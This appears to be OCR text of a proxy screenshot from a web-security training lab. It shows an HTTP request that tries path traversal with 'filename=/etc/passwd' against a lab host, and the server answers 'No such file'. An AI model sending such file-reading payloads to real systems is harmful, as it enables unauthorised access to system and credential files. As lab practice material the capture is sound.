 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a1c00c003e6047e80cadf0900e900ef.web-security-acade
my.net
3 Cookie: session=FCiyRT94ROPzNW866MaWyDki521ff4OJ
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-ES,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,imag
e/*,*/*;q=0.8
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: no-cors
2 Sec-Fetch-Dest: image
3 Referer:
https://0a1c00c003e6047e80cadf0900e900ef.web-securi
ty-academy.net/product?productId=1
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=2, i
6
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"